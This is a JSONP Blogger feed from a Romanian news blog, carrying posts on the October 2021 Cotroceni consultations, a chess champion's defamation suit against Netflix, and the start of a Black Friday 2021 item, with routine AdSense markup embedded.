jQuery1110007235916346025606_1768745972314({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"6"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2106278367757882556"},"published":{"$t":"2021-10-11T12:03:00.005+03:00"},"updated":{"$t":"2021-10-11T12:03:46.535+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Klaus Iohannis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politica"}],"title":{"type":"text","$t":"Partidele politice vin azi la Cotroceni pentru consultări"},"content":{"type":"html","$t":"\u003Cp\u003EPartidele politice fac azi o primă încercare de a soluționa criza politică din România. Prima încercare este mai degrabă o tatonare a celor patru scenarii posibile.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s780\/Klaus+Iohannis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/w640-h362\/Klaus+Iohannis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp\u003E\u003Cbr \/\u003EPreședintele Klaus Iohannis a chemat partidele parlamentare la Cotroceni pentru consultări, după ce guvernului condus de Cîțu i-a fost retrasă încrederea după o moțiune de cenzură care a trecut în parlament. După mai bine de o lună de la începutul crizei politice, Klaus Iohannis și partidele politice vor încerca astăzi să găsească o soluție de a termina criza în care țara se află.\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETotul a început după ce ministrul justiției, Stelian Ion, a fost remaniat în mod neașteptat de premier, la 1 septembrie, iar câteva zile mai târziu, în semn de protest, toți miniștrii USR au ieșit din guvern. Urmare a destrămării coaliției de guvernare, cabinetul Cîtu a fost demis săptămâna treuctă in Parlament, iar azi toți ochii vor fi pe Palatul Cotroceni. Partidele parlamentare vin în fața președintelui cu propunerile lor pentru soluționarea crizei politice, care intervine într-un moment complicat al pandemiei.\u003Cbr \/\u003E\u003Cbr \/\u003ECa procedură, în urma consultărilor, președintele desemnează un candidat pentru funcția de premier. Acesta are 10 zile să meargă în Parlament cu echipa și programul de guvernare, pentru a cere un vot de încredere.\u003Cbr \/\u003E\u003Cbr \/\u003ELa finalul consultărilor de luni, care încep la prânz, șeful statului ar putea ieși, teoretic, cu numele unui nou premier. Sunt patru variante pe masă:\u003Cbr \/\u003E\u003Cbr \/\u003Eguvern minoritar PNL-UDMR, susținut de PSD\u003Cbr \/\u003Erefacerea coaliției, deci un guvern PNL-USR-UDMR\u003Cbr \/\u003Eun guvern PSD-PNL-UDMR\u003Cbr \/\u003Eun guvern tehnocrat\u003Cbr \/\u003E\u003Cbr \/\u003ECel mai probabil, însă, va exista și o a doua rundă de consultări la Cotroceni. Această primă discuție cu partidele pare să aibă mai degrabă un rol de tatonare a terenului politic și probabil nu va avea o concluzie. Este posibil ca șeful statului să le dea partidelor un răgaz pentru negocieri până să convoce noi consultări.\u003Cbr \/\u003E\u003Cbr \/\u003EProgramul consultărilor\u003Cbr \/\u003EOra 12:00 – Partidul Național Liberal (PNL).\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul PNL, Florin Cîțu, va face face ulterior declarații la sediul PNL, la ora 13:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 13:00 –Partidul Social Democrat (PSD)\u003Cbr \/\u003E\u003Cbr \/\u003EÎnainte de a merge la consultări, la ora 10:00, se întrunește Consiliul Politic Național al partidului, care va decide exact ce poziție adoptă.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 14:00 – Uniunea Salvați România (USR)\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul USR, Dacian Cioloș, va face declarații înainte de consultări, la ora 12:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:00 – Alianța pentru Unirea Românilor (AUR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:30 – Uniunea Democrată a Maghiarilor din România (UDMR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 17:00 – Minoritățile naționale reprezentate în Parlament.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EEste posibil ca la finalul zilei să facă declarații și președintele Klaus Iohannis.\u003Cbr \/\u003E\u003Cbr \/\u003EȘanse minime de a avea azi o nominalizare de premier\u003Cbr \/\u003E„Orice persoană susținută de o majoritate parlamentară poate să devină premier, evident. Așa scrie în Constituție. Nu există nicio piedică”, a declarat Klaus Iohannis. \u003Cbr \/\u003E\u003Cbr \/\u003ELa sfârșitul săptămânii trecute, liberalii și-au schimbat strategia, ei spun că au „flexibilizat-o”, astfel că merg la Cotroceni fără o propunere de premier, o schimbare radicală față de hotărârea de neclintit pe care o afișau până de curând de a merge tot cu Florin Cîțu ca propunere de premier. Decizia în forul de conducere a fost însă că în momentul în care vor reuși să stabilească o majoritate parlamentară, îl vor propune din nou pe Florin Cîțu. Liberalii trebuie să înceapă negocieri pentru învestirea unui nou guvern, dar și pentru șefia Camerei Deputaților, pentru că Ludovic Orban ar urma să-și depună demsia. Sunt voci care spun că nu e exclus ca șefia Camerei Deputaților să fie folosită în negocieri.\u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, social-democrații stabilesc dimineață dacă participă sau nu la consultările de la Palatul Cotroceni. Se analizează și condițiile în care PSD ar putea susține un guvern minoritar. Potrivit surselor Digi24, temerea social-democraților ar fi că președintele ar putea sa le încredințeaze lor guvernarea, iar în acest context, preferă să susțină din umbră un guvern minoritar condus de un premier mai degrabă tehnocrat. PSD nu va merge, cel mai probabil, la consultările de la Cotroceni, cu o propunere de premier, însă o decizie va fi luată luni dimineaţă în Consiliul Politic Naţional al partidului, a declarat, duminică, preşedintele Consiliului Naţional al PSD, Vasile Dîncu.\u003Cbr \/\u003E\u003Cbr \/\u003ENici USR nu va merge la Cotroceni cu un nume de prim-ministru, ci cu o listă de reforme. USR se reunește în ședință înainte de consultările de la Cotroceni. Liderii partidului vor merge la discuția cu președintele Klaus Iohannis cu un pachet de reforme, aceasta fiind una din condițiile pentru a se întoarce la guvernare. În cea mai recentă ieșire publică, președintele Iohannis s-a arătat foarte critic la adresa USR, despre care a spus că „s-a dat mare partid reformist și a abandonat guvernarea”. Pe de altă parte, Dacian Cioloș și Florin Cîțu nu au discutat până în prezent, deși proaspătul lider USR i-a scris un SMS săptămâna trecută premierului interimar, iar acesta i-ar fi zis că rămâne „să se audă”.\u003Cbr \/\u003E\u003Cbr \/\u003EStelian Ion (USR): România nu stă într-un singur om\u003Cbr \/\u003EFostul ministru al justiţiei, Stelian Ion, după a cărui demitere USR a ieşit de la guvernare, va face parte din delegația USR care merge la Cotroceni. El a reconfirmat duminică seara la Digi24 că USR vrea refacerea coaliţiei cu PNL şi UDMR, dar fără Florin Cîţu în fruntea Guvernului.\u003Cbr \/\u003E\u003Cbr \/\u003E„Florin Cîţu să-şi dea seama că este într-o situaţie în care nu mai poate continua şi, din păcate, până acum i-a tras pe colegii liberali după el. Este cazul să renunţe la această poziţie de forţă şi să găsim împreună o altă soluţie de premier. Se poate. România nu stă într-un singur om”, a declarat Stelian Ion.\u003Cbr \/\u003E\u003Cbr \/\u003EEl a mai spus că USR este gata să își „asume guvernarea”, dacă PNL nu va face o propunere de prim-ministru, caz în care propunerea lor de premier va fi, foarte probabil, Dacian Cioloș. \u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, USR respinge susținerea unui guvern minoritar.\u003Cbr \/\u003E\u003Cbr \/\u003E„Sunt două variante, nu mai multe. Este o variantă de a reface coaliţia. Este cea mai raţională şi cea mai sănătoasă variantă, în cazul în care se renunţă la această poziţie, iraţională până la urmă, de la un moment, de a insista cu Florin Cîţu premier. Iar varianta a doua este refacerea, într-o formulă mai mult sau mai puţin făţişă, de a reface USL; adică PNL cu sprijinul PSD să ducă mai departe guvernarea. Doar cele două soluţii sunt posibile. (...) Dacă colegii din PNL îşi doresc refacerea acelui USL, despre care ştim cu toţii unde i-a dus şi pe ei şi unde a dus România, vom fi în opoziţie. Nu ne dorim lucrul ăsta, dar nu depinde numai de noi”, a adăugat Stelian Ion.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EAlfred Simonis (PSD): Obiectivul nostru a fost ca USR și PNL să nu se împace\u003Cbr \/\u003ELiderul grupului parlamentar PSD din Camera Deputaţilor, Alfred Simonis, a declarat duminică seara la Digi24 că PSD a dorit ca PNL şi USR „să nu se împace” și acesta este motivul pentru care social-democrații au întârziat moțiunea de cenzură. \u003Cbr \/\u003E\u003Cbr \/\u003E„Haideţi să vă spun sincer: obiectivul nostru nu a fost să fie Cîţu sau nu preşedinte la PNL, obiectivul nostru categoric a fost acela ca USR şi PNL să nu se împace şi să nu ducă România spre dezastru sau să continue spre dezastrul în care au adus România. Dacă pentru asta a fost nevoie să întârziem moţiunea de cenzură - deşi, practic, faptul că s-a întârziat a fost cauzat de faptul că cei de la USR şi AUR au depus o moţiune fără să se consulte cu noi, fără să avem de adăugat la text, să modificăm textul şi acea moţiune ştiţi că a fost atacată la CCR şi de aceea a fost nevoie să aşteptăm rezultatul înainte de a dezbate moţiunea de cenzură - însă dacă acest lucru, faptul că Florin Cîţu a câştigat preşedinţia PNL îi încurcă pe cei de la USR şi PNL să se împace, daţi-mi voie să spun că a fost strategia corectă, pentru că obiectivul nostru, al tuturor, şi al României, e să scape şi de Cîţu, dar şi de Barna, şi de Năsui, şi de Mihăilă, şi de Ion Stelian, ca şi de Turcan, de altfel. Prin urmare, dacă a fost nevoie să treacă aceste trei săptămâni în care s-a schimbat întreaga scenă politică –în momentul depunerii moţiunii USR-AUR amintiţi-vă că Ludovic Orban era preşedintele Camerei şi şeful PNL, Florin Cîţu era prim-ministru, Dan Barna era vicepremier şi preşedintele USR - practic, dacă acea moţiune trecea a doua zi, oamenii ăştia rămâneau pe funcţii. Astăzi, Ludovic Orban mai are o zi-două la conducerea Camerei, nu mai e preşedintele PNL, Florin Cîţu este premier demis şi preşedintele unui partid în disoluţie şi Dan Barna nu mai e nici vicepremier, nici preşedintele USR. Deci ce încerc eu să vă spun este că noi ne-am dorit din tot dinadinsul ca aceste partide, care au făcut mult rău României şi românilor în această perioadă, să nu se împace”, a afirmat Alfred Simonis.\u003Cbr \/\u003E\u003Cbr \/\u003EParlamentarul PSD a spus că partidul său este dispus să îşi asume guvernarea, dar numai după alegeri anticipate, pentru că nu poate face coaliție cu USR sau PNL.\u003Cbr \/\u003E\u003Cbr \/\u003EGheorghe Flutur (PNL): PSD-ul aparent îți face bezele\u003Cbr \/\u003E„Suntem deschiși și flexibili” pentru discuții de stabilitate politică, a dat asigurări, duminică seara, la Digi24, Gheorghe Flutur, prim-vicepreședinte PNL și membru în delegația pe care partidul o trimite la Cotroceni. Cu toate acestea, el i-a taxat și pe cei de la USR, arătându-se deranjat că vrea să le impună liberalilor premierul, și pe cei de la PSD.\u003Cbr \/\u003E\u003Cbr \/\u003E„Noi am mușcat (din capcana întinsă de PSD despre care vorbea Alfred Simonis - n.r.) în alianța asta și am greșit, poate ne-om învăța minte, pentru că cine crede că PSD-ul ți-e prieten, ți-e prieten să te pună în genunchi. E o învățătură de minte pentru toată coaliția de dreapta, pentru că supărările astea - ne luăm jucăriile și plecăm și de fapt adversarul tradițional este PSD-ul, care aparent îți face bezele, dar după aceea te răpune când nu te aștepți - creează instabilitate într-o criză uriașă a României. Acrobațiile astea sunt pe timpuri în care nu se mai poate merge așa, de-aici apeluri la responsabilitate. Bun, ați trântit un guvern, credeți că o țară n-o să vadă că fugiți de răspundere, domnilor de la PSD?”, l-a interpelat Flutur pe Simonis. „Cred că unora de la USR le pare acum rău (că au trântit guvernul Cîțu alături de AUR și PSD - n.r.)”, a mai spus prim-vicepreședintele PNL. „Nu trebuie să fim rigizi, trebuie să fim flexibili și pragmatici, pentru că asta înseamnă om politic adevărat. Ne ducem la Cotroceni cu aceste gânduri”, a adăugat Gheorghe Flutur.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/politica\/consultari-la-cotroceni-prima-incercare-de-rezolvare-a-crizei-politice-este-mai-degraba-o-tatonare-a-celor-patru-scenarii-posibile-1696699\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2106278367757882556\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html","title":"Partidele politice vin azi la Cotroceni pentru consultări"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s72-w640-h362-c\/Klaus+Iohannis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8238270747582591988"},"published":{"$t":"2021-10-11T10:10:00.006+03:00"},"updated":{"$t":"2021-12-01T19:48:28.825+02:00"},"title":{"type":"text","$t":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"},"content":{"type":"html","$t":"\u003Cp\u003ENona Gaprindashvili, o fostă campioană de șah din Georgia, (Caucazul de Sud fostă sovietică) a dat în judecată platforma \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E pentru o replică din serialul \"The Queen's Gambit - Gambitul damei\" pe care o consideră falsă şi sexistă.\u0026nbsp; Ea a intentat un proces de defăimare împotriva Netflix, totodată solicitând și despăgubiri în valoare de cinci milioane de dolari.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s780\/gambitul+damei.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/w640-h362\/gambitul+damei.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ENona Gaprindashvili a fost o vedetă a șahului sovietic în anii 1980 și a fost considerată o adevărată eroină în Republica Georgia din Caucazul de Sud. Jucătoarea sovietică a fost portretizată în ultimul episod al serialului drept o campioană care nu a \"înfruntat niciodată bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003EÎn plângerea depusă în numele şahistei la un tribunal federal din Los Angeles, se spune că referinţa la persoana acesteia \"îi dezonorează realizările în faţa milioanelor de oameni care urmăresc serialul Gambitul damei\".\u003Cbr \/\u003E\u003Cbr \/\u003EPotrivit documentelor juridice consultate de Reuters, şahista, de cinci ori campioană mondială, a fost prima \"femeie din istorie care a obţinut titlul de maestră internaţională a şahului într-un sport dominat de bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECitește și\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html\"\u003EPlatforma Netflix dată în judecată din cauza serialului Squid Game\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EGaprindashvili cuncurase împotriva a cel puţin 59 de jucători bărbaţi până în 1968, anul în care este plasată acţiunea episodului serialului, potrivit documentelor judiciare.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/filme.robloguri.info\/search\/label\/Netflix\"\u003ENetflix\u003C\/a\u003E nu a dat curs imediat unei solicitări de a comenta pe marginea acestui subiect, dar, potrivit presei americane, a spus că-şi va apăra \"cu fermitate punctul de vedere\".\u003Cbr \/\u003E\u003Cbr \/\u003E\"Credem că afirmaţia nu are niciun temei\", a spus un purtător de cuvânt al gigantului american din domeniul streamingului, potrivit articolelor apărute în presă.\u003Cbr \/\u003E\u003Cbr \/\u003E\"The Queen's Gambit - Gambitul damei\", ecranizarea unui roman din 1983 semnat de Walter Tevis, spune povestea unei tinere orfane, Beth Harmon, care devine cea mai bună jucătoare de şah din lume în perioada Războiului Rece.\u003Cbr \/\u003E\u003Cbr \/\u003EHarmon, care e interpretată de Anya Taylor-Joy, este descrisă de Netflix ca fiind \"hotărâtă să cucerească graniţele tradiţionale stabilite în lumea dominată de bărbaţi a şahului competitiv\", scrie Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003ESerialul Gambitul damei a fost recompensat cu două \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/12\/premiile-globul-de-aur.html\"\u003EGloburi de Aur\u003C\/a\u003E în 2021 şi a obţinut 18 nominalizări la cea de-a 73-a ediţie a Primetime Emmy Awards care va avea loc în acest weekend.\u003Cbr \/\u003E\u003Cbr \/\u003EAvocaţii lui Gaprindashvili susţin că serialul Gambitul damei, lansat în octombrie 2020, i-a adus prejudicii profesionale şi doresc eliminarea replicii în care se spune că şahista nu ar fi jucat niciodată cu bărbaţi, replică pe care o etichetează ca fiind \"grosolan de sexistă şi depreciativă\".\u003Cbr \/\u003E\u003Cbr \/\u003ENetflix i-a angajat pe rusul Garri Kasparov, fost campion mondial la şah, şi pe americanul Bruce Pandolfini, maestru naţional, drept consultanţi de specialitate ai serialului.\u003Cbr \/\u003E\u003Cbr \/\u003ESursă: \u003Ca href=\"https:\/\/www.digi24.ro\/magazin\/timp-liber\/film\/netflix-dat-in-judecata-de-o-fosta-campioana-sovietica-la-sah-pentru-o-replica-din-serialul-queens-gambit-1672619\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8238270747582591988\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html","title":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s72-w640-h362-c\/gambitul+damei.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4956971719070788728"},"published":{"$t":"2021-10-10T19:57:00.001+03:00"},"updated":{"$t":"2021-10-10T19:57:13.543+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"Black Friday România 2021 - când începe"},"content":{"type":"html","$t":"\u003Cp\u003EÎn fiecare an, evenimentul Black Friday este ziua cu cele mai mari reduceri din an și este așteptată de mulți români. Mulți își vor calcula bugetul de cumpărături în funcție de reducerile din ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E și așteptă nerăbdători acest eveniment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 